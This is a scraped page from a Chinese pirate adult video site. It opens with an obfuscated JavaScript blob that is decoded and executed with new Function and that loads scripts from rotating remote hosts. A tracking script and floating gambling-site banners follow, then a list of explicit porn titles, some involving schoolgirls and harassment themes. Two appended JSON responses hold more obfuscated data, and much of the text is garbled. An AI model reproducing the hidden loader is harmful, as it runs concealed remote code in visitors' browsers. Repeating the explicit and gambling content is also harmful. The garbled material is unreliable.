68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/268077.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/fec084d1663eee097a0d2710613b7b2a.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">有夫之妇的秘书 穿上黑丝吊带在充满汗水和接吻 冲宫那美 冲宫那美 JUQ-378</p></div></a></div><div class="vod-list"><a href="/play/268290.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/33308000fb4d3b8bb604227e1c928a91.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">18 岁蓝眼睛暨垃圾箱MANHANDLED&amp;amp;amp;amp;CREAMPIEDByBigCocks【PornForce】</p></div></a></div><div class="vod-list"><a href="/play/268265.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/ecbd36e5514402d828365504ff8de136.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">诱人的晒痕肌肤肉感丰满女上司用了媚药后狂痴女化，被连续榨精到精魂殆尽为止的我 藤泽丽央 藤沢丽央 JUNY-113</p></div></a></div><div class="vod-list"><a href="/play/268185.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/29f7b2d2f9f898449d2ff4d0cbefcc8a.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">由最棒的好女人、来到虐待的的顶点。 梦实香苗初次的痴女风俗。 梦实香苗 MEYD-885</p></div></a></div><div class="vod-list"><a href="/play/268174.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/0acd9ff5fa8d6dd68e06ea1c5ab4216e.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">有空闲的旅行处人妻们、持续被W中出榨精的温泉旅行。 神宫寺奈绪,竹内有纪 JUQ-614</p></div></a></div><div class="vod-list"><a href="/play/268226.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/603182b8cf3635c01ef50d6732cc7461.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">与成长为M罩杯的青梅竹马再会。汗水与爱液浓密交络的只有二人的热带夜…。 叶爱 JUQ-686</p></div></a></div><div class="vod-list"><a href="/play/268196.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/6741aefa6ddd9fe3f78808e8b19cecf3.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">与卑猥下流水手服美少女无套中出性交 01 未知演员 MDTM-811</p></div></a></div><div class="vod-list"><a href="/play/266131.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c0bd05b9187b8d25eba2a38583e28153.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">正在发育的巨大乳房被爱抚和舔舐。巨乳女学生进行4小时淫秽中出性爱。 未知演员 SUJI-286</p></div></a></div><div class="vod-list"><a href="/play/268108.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260123-1/2f95b48108281de2bdca884aed1ca1ce.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">油压按摩店用紧致诱人的翘臀诱发无尽射精内射欲望 樱空桃 IPZZ-088</p></div></a></div><div class="vod-list"><a href="/play/266225.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/19c61cd80e72139ef1bc4a5754ada753.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">这名看似纯真的女学生爱上了中年老师并很快对性骚扰者（陌生人）产生了迷恋。 新木希空 SONE-864</p></div></a></div><div class="vod-list"><a href="/play/266245.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/035249cc062fe8a50f0641079a062d3d.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">租借浴室后居然的神展开！被发现勃起发情的苗条巨乳邻居，就这样湿透浓厚做爱连连的午后 都月るいさ ROYD-255</p></div></a></div><div class="vod-list"><a href="/play/266093.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/339babbc8007e8196f2cefc6085789cb.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">这妹子太赞了！ ！她的身材是不是你最想抱抱的？快来沉醉在她柔软的H罩杯里吧！宍户里穗 宍戸里帆 SQTE-624</p></div></a></div><div class="vod-list"><a href="/play/266067.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/2a7cf2ddd69d614af0111604477da332.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">中出痴汉电车～沉迷于恐怖与快感的爆乳人妻～ 武田怜香 VAGU-284</p></div></a></div><div class="vod-list"><a href="/play/266232.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/6cb8d78d238a8d4bf22cbe19200a63cd.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">在所有体位都玩弄乳房！H罩杯的乳房，不让乳房离开，持续玩弄的极致汗流浃背中出性爱 九井スナオ TPPN-264</p></div></a></div><div class="vod-list"><a href="/play/266161.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/d9e7591d80c3d4b2e6d38b3f9af306ff.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">住在社区里的两个人，Kaori-chan（♂）和 Rio-mama（♀），被禁忌之恋所吸引 未知演员 TANP-042</p></div></a></div><div class="vod-list"><a href="/play/266137.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/e3942e397781db83279e68e7f8874b56.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">周末懒人。一边舔屌一边看电影。真奈樱 纱仓真菜 START-396</p></div></a></div><div class="vod-list"><a href="/play/266089.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/96d8eb9cfe325aa3f84cea8b4db5e312.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">抓住弱点的K罩杯秘书，被鼻涕虫社长舔舐至乳房肿胀，被驯服为奶奴。 鹫尾芽衣 SONE-901</p></div></a></div><div class="vod-list"><a href="/play/268385.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c5f721da6738178823007fd7def70725.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">与对外遇的我以轻蔑眼光责备的小姨说着不行持续高潮。 栗山莉绪 JUQ-415</p></div></a></div><div class="vod-list"><a href="/play/266136.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/c5a32b143e8de6809881ee8890b6b2de.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">这样可爱的脸蛋，说真的连续能高潮几次？6小时不间断地让她高潮到不行，然后再高潮的无止尽高潮性交 榊原萌 SONE-823</p></div></a></div><div class="vod-list"><a href="/play/266106.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/3dafa99eb10878fd33811022d630f40a.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">这位看似无辜的理发师的真面目是个潮吹的变态狂。 Shiori Yorimoto 依本しおり SQDE-018</p></div></a></div><div class="vod-list"><a href="/play/268604.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/957be149decd91d2213fda0321c8c921.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">与接吻不戴胸罩不论何时何处都诱惑的天海翼小恶魔不伦旅行 天海翼 MEYD-874</p></div></a></div><div class="vod-list"><a href="/play/268594.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260123-1/a7bff095d1fabddd105323f57d9474b0.jpg" class="vod-pic"><span class="vod-date">2026-01-24</span></div><p class="vod-name">与儿子的朋友已经5年持续着炮友关系。与年轻人不讲理的玩火…沉溺在中出情事的我。佐田茉莉子 佐田茉莉子 JUQ-799</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2412dc.muoumuz.com:8007/d/6258?t=0.483702023350167
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}nss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ss0ns1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}@f(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm:d2JY7Lm(O^g@0{1\\\/}0Q{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2412kc.txubhcm.com:8008/d/5230?t=0.5143870977067309
body_size: 1174
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon0{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}{}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o}@S(mFR_)h(^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}@S(mFR_)h(^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPC)TmF4ffQK}mX6Jg{{s}\\\/FpmhF^qj(hd22Yq8+}t+E]KxsKu-\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}